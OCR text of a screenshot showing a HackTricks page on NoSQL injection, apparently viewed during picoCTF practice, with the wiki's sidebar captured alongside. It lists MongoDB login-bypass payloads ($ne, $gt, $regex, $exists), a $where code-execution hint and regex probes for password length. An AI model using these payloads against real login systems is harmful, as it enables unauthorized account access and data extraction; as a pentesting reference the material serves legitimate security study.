 picoCTF - picoGym C
Login
NoSQL injection | Ha
hacktricks.boitatech.com.br/pentesting-web/nosql-injection
O
HackTricks - Boitatech
Search...
Ctrl + K
PENTESTING WEB
IDOR
JWT Vulnerabilities (Json Web Tokens)
NoSQL injection
LDAP Injection
Login Bypass
OAuth to Account takeover
Open Redirect
Parameter Pollution
PostMessage Vulnerabilities
Race Condition
Rate Limit Bypass
Registration Vulnerabilities
Regular expression
Denial of Service - ReDoS
Reset/Forgotten Password Bypass
SAML Attacks
Powered by GitBook
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code
Basic authentication bypass
Using not equal ($ne) or greater ($gt)
Copy
#in URL
username[$ne]=toto&password[$ne]=toto
username[$regex]=.*&password[$regex]=.*
username[$exists]=true&password[$exists]=true
#in JSON
{"username": {"$ne": null}, "password": {"$ne": null} }
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }
SQL - Mongo
Normal sql: ' or 1=1-- -
Mongo sql: ' || 1==1//    or    ' || 1==1%00
Extract length information
username[$ne]=toto&password[$regex]=.{1}
username[$ne]=toto&password[$regex]=.{3}
# True if the length equals 1,3
Exploit
Basic authentication bypass
SQL - Mongo
Extract length information
Extract data information
SQL - Mongo
PHP Arbitrary Function
Execution
Blind NoSQL
MongoDB Payloads
Tools
Brute-force login usernames
and passwords from POST
login
References
Was this helpful?
NoSQL injection | ...
ENG
19:30
16.02.2025